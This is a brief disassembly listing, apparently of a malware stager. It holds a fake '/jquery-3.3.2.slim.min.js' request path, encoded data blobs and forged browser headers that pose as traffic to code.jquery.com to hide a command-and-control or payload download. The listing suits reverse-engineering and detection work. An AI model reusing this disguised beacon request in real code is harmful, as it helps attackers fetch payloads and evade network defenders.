 loc_1A4: ; CODE XREF: sub_10C+1D↑j
call sub_12B
; ---------------------------------------------------------------------------
aJquery332SlimM db '/jquery-3.3.2.slim.min.js',0
dq 2BF74A74899DD0E3h
dq 491D2C8E02A0A23Eh
dq 4D4EF3B8BB658F92h
dq 0C13F23F31D0E583Ah
dq 0BC71CC77A00B5ED2h
dq 8ECFD4F348461C93h
dd 7525A8E3h
db 9Ah
db 0
aAcceptTextHtml db 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*'
db ';q=0.8',0Dh,0Ah
db 'Accept-Language: en-US,en;q=0.5',0Dh,0Ah
db 'Host: code.jquery.com',0Dh,0Ah
db 'Referer: http://code.jquery.com/',0Dh,0Ah
db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
db 'User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) li'
db 'ke Gecko',0Dh,0Ah,0
dq 0E3D54C2DBD970227h, 0B00E484C62E1CF6h, 0AFD6E9777402A0Fh